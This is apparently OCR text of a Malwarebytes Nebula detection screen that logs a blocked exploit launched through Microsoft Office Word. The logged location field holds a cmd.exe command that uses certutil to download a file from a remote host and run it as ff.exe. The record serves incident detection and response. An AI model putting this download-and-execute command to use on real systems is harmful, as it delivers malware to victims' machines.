 Malwarebytes Nebula
Threat Intelligence
Super Admin
Detection Details
Action Taken: Blocked
Category: Exploit
Scanned At: 07/16/2020 4:55:40 PM
Reported At: 07/16/2020 4:55:40 PM
Type: Exploit
Endpoint:
Location: c:\windows\system32\cmd.exe c:\windows\system32\cmd.exe \c certutil -urlcache -
split -f http:\flash.governmentmm.com:81\storm.txt
c:\users\%UserName%\Documents\ff.exe&&c:\users\%UserName%\Documents\ff.exe
Group Name: Default group
Affected Applications: Microsoft Office Word